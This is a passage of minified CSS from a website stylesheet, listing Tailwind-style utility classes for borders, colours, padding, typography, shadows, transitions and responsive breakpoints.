-2{border-top-width:2px}.border-b-4{border-bottom-width:4px}.border-t-8{border-top-width:.5rem}.border-l-6{border-left-width:.375rem}.border-t-0{border-top-width:0}.border-t-1{border-top-width:.0625rem}.border-b-0{border-bottom-width:0}.border-l{border-left-width:1px}.border-solid{border-style:solid}.border-none{border-style:none}.border-gray-100{--tw-border-opacity:1;border-color:rgba(241,241,241,var(--tw-border-opacity))}.border-transparent{border-color:transparent}.border-gray-50{--tw-border-opacity:1;border-color:rgba(250,250,250,var(--tw-border-opacity))}.border-blue-100{--tw-border-opacity:1;border-color:rgba(197,191,255,var(--tw-border-opacity))}.border-blue-500{--tw-border-opacity:1;border-color:rgba(18,0,191,var(--tw-border-opacity))}.border-gray-200{--tw-border-opacity:1;border-color:rgba(155,159,175,var(--tw-border-opacity))}.border-gray-300{--tw-border-opacity:1;border-color:rgba(94,102,126,var(--tw-border-opacity))}.border-turquoise-500{--tw-border-opacity:1;border-color:rgba(10,227,219,var(--tw-border-opacity))}.border-\[\#D9D9D9\]{--tw-border-opacity:1;border-color:rgba(217,217,217,var(--tw-border-opacity))}.border-primary{--tw-border-opacity:1;border-color:rgba(104,108,113,var(--tw-border-opacity))}.border-error{--tw-border-opacity:1;border-color:rgba(255,116,116,var(--tw-border-opacity))}.border-blue-400{--tw-border-opacity:1;border-color:rgba(53,32,255,var(--tw-border-opacity))}.border-blue-300{--tw-border-opacity:1;border-color:rgba(111,96,255,var(--tw-border-opacity))}.border-\[\#9C9FAE\]{--tw-border-opacity:1;border-color:rgba(156,159,174,var(--tw-border-opacity))}.border-white{--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity))}.border-opacity-25{--tw-border-opacity:.25}.border-opacity-20{--tw-border-opacity:.2}.bg-white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-blue-500{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.bg-gray-100{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity))}.bg-gray-500{--tw-bg-opacity:1;background-color:rgba(54,64,94,var(--tw-bg-opacity))}.bg-blue-900{--tw-bg-opacity:1;background-color:rgba(5,0,51,var(--tw-bg-opacity))}.bg-gray-600{--tw-bg-opacity:1;background-color:rgba(38,45,66,var(--tw-bg-opacity))}.bg-transparent{background-color:transparent}.bg-turquoise-500{--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity))}.bg-gray-50{--tw-bg-opacity:1;background-color:rgba(250,250,250,var(--tw-bg-opacity))}.bg-gray-400{--tw-bg-opacity:1;background-color:rgba(74,83,110,var(--tw-bg-opacity))}.bg-turquoise-400{--tw-bg-opacity:1;background-color:rgba(28,245,237,var(--tw-bg-opacity))}.bg-turquoise-600{--tw-bg-opacity:1;background-color:rgba(9,204,197,var(--tw-bg-opacity))}.bg-turquoise-700{--tw-bg-opacity:1;background-color:rgba(6,136,131,var(--tw-bg-opacity))}.bg-black{--tw-bg-opacity:1;background-color:rgba(0,0,0,var(--tw-bg-opacity))}.bg-opacity-0{--tw-bg-opacity:0}.bg-opacity-30{--tw-bg-opacity:.3}.bg-opacity-80{--tw-bg-opacity:.8}.bg-gradient-to-r{background-image:linear-gradient(90deg,var(--tw-gradient-stops))}.bg-none{background-image:none}.bg-gradient-to-t{background-image:linear-gradient(0deg,var(--tw-gradient-stops))}.bg-gradient-to-b{background-image:linear-gradient(180deg,var(--tw-gradient-stops))}.from-transparent{--tw-gradient-from:transparent;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to,transparent)}.from-blue-700{--tw-gradient-from:#0b0073;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to,rgba(11,0,115,0))}.to-white{--tw-gradient-to:#fff}.to-transparent{--tw-gradient-to:transparent}.bg-dropdown-arrow{background-size:.625rem}.bg-center{background-position:50%}.bg-right{background-position:100%}.bg-select{background-position:right 1rem center}.bg-no-repeat{background-repeat:no-repeat}.fill-turquoise-500{fill:#0ae3db}.fill-current{fill:currentColor}.object-cover{object-fit:cover}.p-64{padding:4rem}.p-0{padding:0}.p-32{padding:2rem}.p-12{padding:.75rem}.p-24{padding:1.5rem}.p-16{padding:1rem}.p-40{padding:2.5rem}.p-20{padding:1.25rem}.p-\[60px\]{padding:60px}.p-\[14px\]{padding:14px}.py-96{padding-top:6rem;padding-bottom:6rem}.px-8{padding-left:.5rem;padding-right:.5rem}.px-20{padding-left:1.25rem;padding-right:1.25rem}.py-8{padding-top:.5rem;padding-bottom:.5rem}.py-16{padding-top:1rem;padding-bottom:1rem}.py-24{padding-top:1.5rem;padding-bottom:1.5rem}.px-100{padding-left:6.25rem;padding-right:6.25rem}.px-0{padding-left:0;padding-right:0}.py-20{padding-top:1.25rem;padding-bottom:1.25rem}.py-42{padding-top:2.625rem;padding-bottom:2.625rem}.px-32{padding-left:2rem;padding-right:2rem}.py-22{padding-top:1.5rem;padding-bottom:1.5rem}.px-64{padding-left:4rem;padding-right:4rem}.py-48{padding-top:3rem;padding-bottom:3rem}.py-40{padding-top:2.5rem;padding-bottom:2.5rem}.px-48{padding-left:3rem;padding-right:3rem}.py-2{padding-top:.125rem;padding-bottom:.125rem}.py-18{padding-top:1.125rem;padding-bottom:1.125rem}.px-24{padding-left:1.5rem;padding-right:1.5rem}.px-40{padding-left:2.5rem;padding-right:2.5rem}.py-12{padding-top:.75rem;padding-bottom:.75rem}.py-10{padding-top:.625rem;padding-bottom:.625rem}.px-22{padding-left:1.5rem;padding-right:1.5rem}.py-7{padding-top:.4375rem;padding-bottom:.4375rem}.px-28{padding-left:1.75rem;padding-right:1.75rem}.py-68{padding-top:4.25rem;padding-bottom:4.25rem}.px-36{padding-left:2.25rem;padding-right:2.25rem}.py-28{padding-top:1.75rem;padding-bottom:1.75rem}.px-16{padding-left:1rem;padding-right:1rem}.py-32{padding-top:2rem;padding-bottom:2rem}.px-34{padding-left:2.125rem;padding-right:2.125rem}.py-100{padding-top:6.25rem;padding-bottom:6.25rem}.py-5{padding-top:.3125rem;padding-bottom:.3125rem}.py-80{padding-top:5rem;padding-bottom:5rem}.py-0{padding-top:0;padding-bottom:0}.py-\[100px\]{padding-top:100px;padding-bottom:100px}.py-112{padding-top:7rem;padding-bottom:7rem}.py-76{padding-top:4.75rem;padding-bottom:4.75rem}.px-\[24px\]{padding-left:24px;padding-right:24px}.px-\[40px\]{padding-left:40px;padding-right:40px}.py-\[10px\]{padding-top:10px;padding-bottom:10px}.py-14{padding-top:.875rem;padding-bottom:.875rem}.px-54{padding-left:3.375rem;padding-right:3.375rem}.py-6{padding-top:.375rem;padding-bottom:.375rem}.px-12{padding-left:.75rem;padding-right:.75rem}.px-button-x{padding-left:1.5rem;padding-right:1.5rem}.py-button-y{padding-top:.625rem;padding-bottom:.625rem}.px-\[27px\]{padding-left:27px;padding-right:27px}.px-\[10px\]{padding-left:10px;padding-right:10px}.px-\[12px\]{padding-left:12px;padding-right:12px}.py-\[12px\]{padding-top:12px;padding-bottom:12px}.py-92{padding-top:5.75rem;padding-bottom:5.75rem}.py-\[20px\]{padding-top:20px;padding-bottom:20px}.px-\[14px\]{padding-left:14px;padding-right:14px}.py-\[104px\]{padding-top:104px;padding-bottom:104px}.py-106{padding-top:6.625rem;padding-bottom:6.625rem}.py-64{padding-top:4rem;padding-bottom:4rem}.py-124{padding-top:7.75rem;padding-bottom:7.75rem}.px-56{padding-left:3.5rem;padding-right:3.5rem}.py-\[48px\]{padding-top:48px;padding-bottom:48px}.px-\[92px\]{padding-left:92px;padding-right:92px}.px-\[48px\]{padding-left:48px;padding-right:48px}.py-56{padding-top:3.5rem;padding-bottom:3.5rem}.pt-24{padding-top:1.5rem}.pt-124{padding-top:7.75rem}.pt-32{padding-top:2rem}.pb-4{padding-bottom:.25rem}.pt-20{padding-top:1.25rem}.pb-20{padding-bottom:1.25rem}.pt-72{padding-top:4.5rem}.pb-96{padding-bottom:6rem}.pt-90{padding-top:5.625rem}.pt-56{padding-top:3.5rem}.pb-32{padding-bottom:2rem}.pt-116{padding-top:7.25rem}.pt-68{padding-top:4.25rem}.pr-16{padding-right:1rem}.pr-20{padding-right:1.25rem}.pl-22{padding-left:1.5rem}.pl-64{padding-left:4rem}.pr-128{padding-right:8rem}.pl-4{padding-left:.25rem}.pt-4{padding-top:.25rem}.pl-40{padding-left:2.5rem}.pb-16{padding-bottom:1rem}.pt-22{padding-top:1.5rem}.pl-24{padding-left:1.5rem}.pr-46{padding-right:2.875rem}.pt-16{padding-top:1rem}.pl-36{padding-left:2.25rem}.pb-68{padding-bottom:4.25rem}.pb-64{padding-bottom:4rem}.pl-48{padding-left:3rem}.pr-2{padding-right:.125rem}.pl-16{padding-left:1rem}.pr-32{padding-right:2rem}.pb-48{padding-bottom:3rem}.pb-0{padding-bottom:0}.pb-40{padding-bottom:2.5rem}.pl-32{padding-left:2rem}.pb-80{padding-bottom:5rem}.pb-\[16px\]{padding-bottom:16px}.pb-36{padding-bottom:2.25rem}.pb-102{padding-bottom:6.375rem}.pl-85{padding-left:5.3125rem}.pr-68{padding-right:4.25rem}.pt-92{padding-top:5.75rem}.pb-54{padding-bottom:3.375rem}.pb-106{padding-bottom:6.625rem}.pt-102{padding-top:6.375rem}.pt-0{padding-top:0}.pt-96{padding-top:6rem}.pt-64{padding-top:4rem}.pt-48{padding-top:3rem}.pb-56{padding-bottom:3.5rem}.pt-40{padding-top:2.5rem}.pr-40{padding-right:2.5rem}.pt-\[12px\]{padding-top:12px}.pt-80{padding-top:5rem}.pb-112{padding-bottom:7rem}.pt-\[60px\]{padding-top:60px}.pb-\[120px\]{padding-bottom:120px}.pt-\[100px\]{padding-top:100px}.pl-\[120px\]{padding-left:120px}.pb-152{padding-bottom:9.5rem}.pt-152{padding-top:9.5rem}.pr-0{padding-right:0}.pr-24{padding-right:1.5rem}.pt-88{padding-top:5.5rem}.pl-\[154px\]{padding-left:154px}.pt-\[104px\]{padding-top:104px}.pb-\[135px\]{padding-bottom:135px}.pb-\[80px\]{padding-bottom:80px}.pl-\[300px\]{padding-left:300px}.pl-\[40px\]{padding-left:40px}.pl-\[24px\]{padding-left:24px}.pt-\[92px\]{padding-top:92px}.pb-\[104px\]{padding-bottom:104px}.pl-8{padding-left:.5rem}.pl-0{padding-left:0}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.font-body{font-family:DM Sans,sans-serif}.font-display{font-family:Maison Neue Extended,sans-serif}.text-body_lg{font-size:1.5rem}.text-display{font-size:4.5rem}.text-h5{font-size:1.5rem}.text-sm{line-height:1.25rem}.text-14,.text-sm{font-size:.875rem}.text-base{font-size:1rem;line-height:1.5rem}.text-body_md{font-size:1.25rem}.text-author{font-size:.9375rem}.text-20{font-size:1.25rem}.text-16,.text-body_xs{font-size:1rem}.text-\[16px\]{font-size:16px}.text-\[14px\]{font-size:14px}.text-h4{font-size:1.625rem}.text-\[12px\]{font-size:12px}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-mobile_nav{font-size:1.0625rem}.text-18{font-size:1.125rem}.text-12{font-size:.75rem}.text-32{font-size:2rem}.text-2xl{font-size:1.5rem;line-height:2rem}.text-40{font-size:2.5rem}.text-24{font-size:1.5rem}.text-body_sm,.text-button{font-size:1.125rem}.text-eyebrow{font-size:.75rem}.text-48{font-size:3rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-caption{font-size:.875rem}.text-breadcrumb{font-size:.9375rem}.text-h1{font-size:3.5rem}.text-\[20px\]{font-size:20px}.text-\[42px\]{font-size:42px}.text-\[22px\]{font-size:22px}.text-h3{font-size:2.5rem}.text-15{font-size:.9375rem}.text-\[4rem\]{font-size:4rem}.text-h2{font-size:3.25rem}.text-h6{font-size:1.125rem}.text-button_secondary{font-size:.9375rem}.text-tag{font-size:.75rem}.text-\[11px\]{font-size:11px}.text-\[56px\]{font-size:56px}.text-\[25px\]{font-size:25px}.text-17{font-size:1.0625rem}.font-semibold{font-weight:600}.font-bold{font-weight:700}.font-normal{font-weight:400}.font-medium{font-weight:500}.font-regular{font-weight:400}.uppercase{text-transform:uppercase}.italic{font-style:italic}.not-italic{font-style:normal}.leading-body_lg{line-height:2rem}.leading-body_md{line-height:1.875rem}.leading-80{line-height:5rem}.leading-8,.leading-32{line-height:2rem}.leading-author{line-height:1.5625rem}.leading-4,.leading-16{line-height:1rem}.leading-\[24px\]{line-height:24px}.leading-\[21px\]{line-height:21px}.leading-none{line-height:1}.leading-main_nav_link{line-height:1.3125rem}.leading-20{line-height:1.25rem}.leading-14{line-height:.875rem}.leading-26{line-height:1.625rem}.leading-6{line-height:1.5rem}.leading-body_sm{line-height:1.625rem}.leading-button{line-height:1.25rem}.leading-17{line-height:1.0625rem}.leading-eyebrow{line-height:.875rem}.leading-40{line-height:2.5rem}.leading-caption{line-height:1rem}.leading-breadcrumb{line-height:1.125rem}.leading-display{line-height:4.5rem}.leading-h1{line-height:3.5rem}.leading-48{line-height:3rem}.leading-h2{line-height:3.25rem}.leading-44{line-height:2.75rem}.leading-h6{line-height:1.625rem}.leading-button_secondary{line-height:1.125rem}.leading-5{line-height:1.25rem}.leading-24{line-height:1.5rem}.leading-tag{line-height:1.625rem}.leading-\[16px\]{line-height:16px}.leading-\[60px\]{line-height:60px}.leading-\[32px\]{line-height:32px}.leading-body_xs{line-height:1.375rem}.leading-7{line-height:1.75rem}.tracking-wider{letter-spacing:.05em}.tracking-minus_lg{letter-spacing:-.0125rem}.tracking-1{letter-spacing:.0625rem}.tracking-minus_md{letter-spacing:-.00625rem}.tracking-m{letter-spacing:.05375rem}.tracking-minus_xl{letter-spacing:-.0125rem}.tracking-wide{letter-spacing:.025em}.tracking-tight{letter-spacing:-.025em}.tracking-normal{letter-spacing:0}.tracking-minus_md_3{letter-spacing:-.008125rem}.text-gray-400{--tw-text-opacity:1;color:rgba(74,83,110,var(--tw-text-opacity))}.text-blue-500{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.text-gray-500{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}.text-black{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.text-primary{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity))}.text-white{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.text-blue-600{--tw-text-opacity:1;color:rgba(14,0,153,var(--tw-text-opacity))}.text-gray-300{--tw-text-opacity:1;color:rgba(94,102,126,var(--tw-text-opacity))}.text-turquoise-500{--tw-text-opacity:1;color:rgba(10,227,219,var(--tw-text-opacity))}.text-blue-800{--tw-text-opacity:1;color:rgba(7,0,76,var(--tw-text-opacity))}.text-gray-900{--tw-text-opacity:1;color:rgba(11,13,19,var(--tw-text-opacity))}.text-blue-900{--tw-text-opacity:1;color:rgba(5,0,51,var(--tw-text-opacity))}.text-gray-200{--tw-text-opacity:1;color:rgba(155,159,175,var(--tw-text-opacity))}.text-blue-700{--tw-text-opacity:1;color:rgba(11,0,115,var(--tw-text-opacity))}.text-blue-400{--tw-text-opacity:1;color:rgba(53,32,255,var(--tw-text-opacity))}.text-error{--tw-text-opacity:1;color:rgba(255,116,116,var(--tw-text-opacity))}.text-blue-300{--tw-text-opacity:1;color:rgba(111,96,255,var(--tw-text-opacity))}.text-\[\#1200BF\]{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.text-transparent{color:transparent}.text-blue-200{--tw-text-opacity:1;color:rgba(154,143,255,var(--tw-text-opacity))}.underline{text-decoration:underline}.no-underline{text-decoration:none}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.placeholder-black:-ms-input-placeholder{--tw-placeholder-opacity:1;color:rgba(0,0,0,var(--tw-placeholder-opacity))}.placeholder-black::placeholder{--tw-placeholder-opacity:1;color:rgba(0,0,0,var(--tw-placeholder-opacity))}.placeholder-opacity-15:-ms-input-placeholder{--tw-placeholder-opacity:.15}.placeholder-opacity-15::placeholder{--tw-placeholder-opacity:.15}.opacity-0{opacity:0}.opacity-60{opacity:.6}.opacity-100{opacity:1}.opacity-50{opacity:.5}.opacity-30{opacity:.3}.opacity-80{opacity:.8}.shadow-team_modal{--tw-shadow:0 16px 40px -12px rgba(51,63,72,.15)}.shadow-md,.shadow-team_modal{box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -1px rgba(0,0,0,.06)}.shadow-tile{--tw-shadow:0 20px 30px -40px #000}.shadow,.shadow-tile{box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px 0 rgba(0,0,0,.06)}.shadow-none{--tw-shadow:0 0 transparent}.shadow-none,.shadow-sm{box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.shadow-sm{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -2px rgba(0,0,0,.05)}.shadow-lg,.shadow-xl{box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.shadow-xl{--tw-shadow:0 30px 40px -30px rgba(0,0,0,.2)}.outline-none{outline:2px solid transparent;outline-offset:2px}.blur{--tw-blur:blur(8px);filter:var(--tw-filter)}.drop-shadow-none{--tw-drop-shadow:drop-shadow(0 0 transparent)}.drop-shadow-none,.filter{filter:var(--tw-filter)}.backdrop-filter{-webkit-backdrop-filter:var(--tw-backdrop-filter);backdrop-filter:var(--tw-backdrop-filter)}.transition{transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:background-color,border-color,color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-shadow{transition-property:box-shadow;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.delay-200{transition-delay:.2s}.duration-150{transition-duration:.15s}.duration-200{transition-duration:.2s}.duration-100{transition-duration:.1s}.duration-500{transition-duration:.5s}.duration-300{transition-duration:.3s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.bg-svg-arrow-turquoise-500{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 22 16'%3E%3Cpath d='M13.82 0l-1.4 1.41L17.94 7H0v2h17.93l-5.5 5.59L13.82 16l7.9-8z' fill='%230AE3DB'/%3E%3C/svg%3E")}.no-scrollbar::-webkit-scrollbar{display:none}.no-scrollbar{-ms-overflow-style:none;scrollbar-width:none}.first\:ml-0:first-child{margin-left:0}.last\:mr-0:last-child{margin-right:0}.last\:mb-0:last-child{margin-bottom:0}.last\:border-r:last-child{border-right-width:1px}.last\:pr-0:last-child{padding-right:0}.focus-within\:block:focus-within{display:block}.focus-within\:bg-white:focus-within{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.focus-within\:text-turquoise-500:focus-within{--tw-text-opacity:1;color:rgba(10,227,219,var(--tw-text-opacity))}.hover\:border-0:hover{border-width:0}.hover\:border-b:hover{border-bottom-width:1px}.hover\:border-blue-500:hover{--tw-border-opacity:1;border-color:rgba(18,0,191,var(--tw-border-opacity))}.hover\:border-white:hover{--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity))}.hover\:border-transparent:hover{border-color:transparent}.hover\:border-blue-700:hover{--tw-border-opacity:1;border-color:rgba(11,0,115,var(--tw-border-opacity))}.hover\:bg-gray-100:hover{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity))}.hover\:to-blue-300:hover{--tw-gradient-to:#6f60ff}.hover\:text-blue-200:hover{--tw-text-opacity:1;color:rgba(154,143,255,var(--tw-text-opacity))}.hover\:text-blue-500:hover{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.hover\:text-blue-700:hover{--tw-text-opacity:1;color:rgba(11,0,115,var(--tw-text-opacity))}.hover\:text-turquoise-500:hover{--tw-text-opacity:1;color:rgba(10,227,219,var(--tw-text-opacity))}.hover\:no-underline:hover{text-decoration:none}.hover\:opacity-80:hover{opacity:.8}.hover\:opacity-40:hover{opacity:.4}.hover\:shadow-lg:hover{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -2px rgba(0,0,0,.05);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.focus\:bg-blue-400:focus{--tw-bg-opacity:1;background-color:rgba(53,32,255,var(--tw-bg-opacity))}.focus\:bg-blue-500:focus{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.focus\:bg-opacity-8:focus{--tw-bg-opacity:0.08}.focus\:text-turquoise-500:focus{--tw-text-opacity:1;color:rgba(10,227,219,var(--tw-text-opacity))}.focus\:shadow-lg:focus{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -2px rgba(0,0,0,.05);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.active\:border-transparent:active{border-color:transparent}.disabled\:opacity-40:disabled{opacity:.4}.disabled\:opacity-30:disabled{opacity:.3}.group:hover .group-hover\:pointer-events-auto{pointer-events:auto}.group:hover .group-hover\:border-blue-500{--tw-border-opacity:1;border-color:rgba(18,0,191,var(--tw-border-opacity))}.group:hover .group-hover\:border-transparent{border-color:transparent}.group:hover .group-hover\:bg-opacity-70{--tw-bg-opacity:.7}.group:hover .group-hover\:text-turquoise-500{--tw-text-opacity:1;color:rgba(10,227,219,var(--tw-text-opacity))}.group:hover .group-hover\:text-blue-500{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.group:hover .group-hover\:opacity-40{opacity:.4}.group:hover .group-hover\:opacity-100{opacity:1}.group:hover .group-hover\:shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -2px rgba(0,0,0,.05);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.group:focus .group-focus\:block{display:block}.group:focus .group-focus\:text-turquoise-500{--tw-text-opacity:1;color:rgba(10,227,219,var(--tw-text-opacity))}.group:focus .group-focus\:shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -2px rgba(0,0,0,.05);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.dark .dark\:bg-blue-500{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.dark .dark\:text-white{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.dark .dark\:opacity-70{opacity:.7}.dark .dark\:hover\:border-white:hover{--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity))}@media (max-width:84.25rem){.screen_1348\:left-4\/5{left:80%}.screen_1348\:right-0{right:0}.screen_1348\:top-\[-32px\]{top:-32px}.screen_1348\:col-start-1{grid-column-start:1}.screen_1348\:w-48{width:3rem}}@media (max-width:75rem){.\32xl\:relative{position:relative}.\32xl\:top-auto{top:auto}.\32xl\:left-9\/10{left:90%}.\32xl\:col-span-8{grid-column:span 8/span 8}.\32xl\:col-span-9{grid-column:span 9/span 9}.\32xl\:col-span-12{grid-column:span 12/span 12}.\32xl\:col-start-1{grid-column-start:1}.\32xl\:mx-0{margin-left:0;margin-right:0}.\32xl\:mx-auto{margin-left:auto;margin-right:auto}.\32xl\:mx-40{margin-left:2.5rem;margin-right:2.5rem}.\32xl\:mb-48{margin-bottom:3rem}.\32xl\:mb-40{margin-bottom:2.5rem}.\32xl\:mt-0{margin-top:0}.\32xl\:mb-60{margin-bottom:3.75rem}.\32xl\:mb-0{margin-bottom:0}.\32xl\:mt-64{margin-top:4rem}.\32xl\:mt-40{margin-top:2.5rem}.\32xl\:mr-16{margin-right:1rem}.\32xl\:mb-64{margin-bottom:4rem}.\32xl\:mb-16{margin-bottom:1rem}.\32xl\:flex{display:flex}.\32xl\:hidden{display:none}.\32xl\:h-582{height:36.375rem}.\32xl\:w-full{width:100%}.\32xl\:w-auto{width:auto}.\32xl\:w-184{width:11.5rem}.\32xl\:max-w-372{max-width:23.25rem}.\32xl\:flex-col{flex-direction:column}.\32xl\:justify-center{justify-content:center}.\32xl\:px-64{padding-left:4rem;padding-right:4rem}.\32xl\:py-28{padding-top:1.75rem;padding-bottom:1.75rem}.\32xl\:py-56{padding-top:3.5rem;padding-bottom:3.5rem}.\32xl\:py-112{padding-top:7rem;padding-bottom:7rem}.\32xl\:pb-80{padding-bottom:5rem}.\32xl\:pr-8{padding-right:.5rem}.\32xl\:pb-56{padding-bottom:3.5rem}}@media (max-width:64rem){.xl\:left-\[-6px\]{left:-6px}.xl\:top-\[-47px\]{top:-47px}.xl\:top-48{top:3rem}.xl\:right-48{right:3rem}.xl\:left-4\/5{left:80%}.xl\:-top-64{top:-4rem}.xl\:col-span-9{grid-column:span 9/span 9}.xl\:col-start-2{grid-column-start:2}.xl\:col-end-8{grid-column-end:8}.xl\:mx-auto{margin-left:auto;margin-right:auto}.xl\:ml-48{margin-left:3rem}.xl\:-ml-39{margin-left:-2.4375rem}.xl\:-mt-44{margin-top:-2.75rem}.xl\:mb-8{margin-bottom:.5rem}.xl\:-ml-24{margin-left:-1.5rem}.xl\:-mt-28{margin-top:-1.75rem}.xl\:mb-68{margin-bottom:4.25rem}.xl\:block{display:block}.xl\:hidden{display:none}.xl\:h-auto{height:auto}.xl\:h-full{height:100%}.xl\:h-592{height:37rem}.xl\:max-h-360{max-height:22.5rem}.xl\:min-h-none{min-height:0}.xl\:w-78{width:4.875rem}.xl\:w-full{width:100%}.xl\:max-w-none{max-width:none}.xl\:max-w-590{max-width:36.875rem}.xl\:max-w-372{max-width:23.25rem}.xl\:max-w-200{max-width:12.5rem}.xl\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:flex-col{flex-direction:column}.xl\:items-start{align-items:flex-start}.xl\:items-center{align-items:center}.xl\:justify-center{justify-content:center}.xl\:object-contain{object-fit:contain}.xl\:p-48{padding:3rem}.xl\:p-32{padding:2rem}.xl\:p-24{padding:1.5rem}.xl\:py-\[80px\]{padding-top:80px;padding-bottom:80px}.xl\:pt-36{padding-top:2.25rem}.xl\:pr-0{padding-right:0}.xl\:pl-\[24px\]{padding-left:24px}.xl\:pr-\[18px\]{padding-right:18px}.xl\:pl-\[6px\]{padding-left:6px}.xl\:pt-32{padding-top:2rem}.xl\:pl-68{padding-left:4.25rem}.xl\:pr-62{padding-right:3.875rem}.xl\:pt-56{padding-top:3.5rem}.xl\:pl-\[40px\]{padding-left:40px}.xl\:text-32,.xl\:text-display_mob{font-size:2rem}.xl\:text-body_sm{font-size:1.125rem}.xl\:text-20{font-size:1.25rem}.xl\:text-body_xs{font-size:1rem}.xl\:text-body_md{font-size:1.25rem}.xl\:text-24{font-size:1.5rem}.xl\:leading-64{line-height:4rem}.xl\:leading-36{line-height:2.25rem}.xl\:leading-26,.xl\:leading-body_sm{line-height:1.625rem}.xl\:leading-body_xs{line-height:1.375rem}.xl\:leading-24{line-height:1.5rem}.xl\:leading-32{line-height:2rem}.xl\:tracking-normal{letter-spacing:0}}@media (max-width:63.9375rem){.screen_1023\:col-span-3{grid-column:span 3/span 3}.screen_1023\:col-span-4{grid-column:span 4/span 4}.screen_1023\:col-span-8{grid-column:span 8/span 8}.screen_1023\:col-span-1{grid-column:span 1/span 1}.screen_1023\:col-span-12{grid-column:span 12/span 